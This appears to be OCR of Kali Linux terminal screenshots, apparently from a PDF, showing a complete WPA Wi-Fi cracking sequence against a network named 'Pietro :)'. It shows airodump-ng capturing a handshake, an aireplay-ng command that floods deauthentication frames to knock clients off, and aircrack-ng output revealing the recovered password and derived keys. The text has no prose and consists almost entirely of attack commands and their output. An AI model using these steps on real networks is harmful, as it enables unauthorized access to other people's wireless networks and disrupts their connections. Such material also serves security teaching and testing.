 kali@kali: ~
File Actions Edit View Help
CH 8 ][ Elapsed: 24 s ][ 2020-06-11 17:21
BSSID PWR Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
0C:80:63:97:F3:C0 -74 28 4 0 10 270 WPA CCMP PSK Pietro :)
BSSID STATION PWR Rate Lost Frames Probe
0C:80:63:97:F3:C0 A8:9C:ED:F0:36:0C -14 1e- 1e 0 2
0C:80:63:97:F3:C0 1C:56:FE:43:58:38 -42 1e- 1 0 3
0C:80:63:97:F3:C0 90:73:5A:1D:78:D4 -48 0 - 1 0 2
[9]+ Stopped sudo airodump-ng wlan0mon
kali@kali:~$
kali@kali: ~
File Actions Edit View Help
CH 10 ][ Elapsed: 4 mins ][ 2020-06-11 17:27 ][ WPA handshake: 0C:80:63:97:F3:C0
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
0C:80:63:97:F3:C0 -73 100 2691 2211 0 10 270 WPA CCMP PSK Pietro :)
BSSID STATION PWR Rate Lost Frames Probe
0C:80:63:97:F3:C0 A8:9C:ED:F0:36:0C -14 1e- 1e 0 2064 Pietro :)
0C:80:63:97:F3:C0 1C:56:FE:43:58:38 -42 0e- 6 0 321 Pietro :)
kali@kali: ~
File Actions Edit View Help
kali@kali:~$ sudo aireplay-ng -0 5 -a 0C:80:63:97:F3:C0 wlan0mon
17:23:08 Waiting for beacon frame (BSSID: 0C:80:63:97:F3:C0) on channel 10
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
17:23:08 Sending DeAuth (code 7) to broadcast -- BSSID: [0C:80:63:97:F3:C0]
17:23:09 Sending DeAuth (code 7) to broadcast -- BSSID: [0C:80:63:97:F3:C0]
17:23:09 Sending DeAuth (code 7) to broadcast -- BSSID: [0C:80:63:97:F3:C0]
17:23:10 Sending DeAuth (code 7) to broadcast -- BSSID: [0C:80:63:97:F3:C0]
17:23:10 Sending DeAuth (code 7) to broadcast -- BSSID: [0C:80:63:97:F3:C0]
kali@kali:~$
kali@kali: ~
File Actions Edit View Help
Aircrack-ng 1.5.2
[00:03:38] 1148693/9822768 keys tested (5102.12 k/s)
Time left: 28 minutes, 20 seconds 11.69%
KEY FOUND! [ 9893490614 ]
Master Key : 9F AA F1 AB 8C E2 BA FC D0 82 85 6C B7 08 AF E4
0B 22 6E A6 46 74 AB DD C8 20 65 35 97 0E 93 A9
Transient Key : 64 02 A7 51 08 7A 6B A8 E2 74 16 82 A0 1F 7D 78
00 A1 17 93 0A B1 47 5E B0 E7 AB F6 00 B0 16 28
F5 8A 39 11 16 6E F3 D2 95 8C E4 65 7F C5 D6 8B
0F B2 8F A0 EA D1 4F 4F CA E5 A2 EC 39 15 AD DD
EAPOL HMAC : B3 79 7F A3 07 47 CD 26 C9 12 56 A3 E7 1C 92 59
kali@kali:~$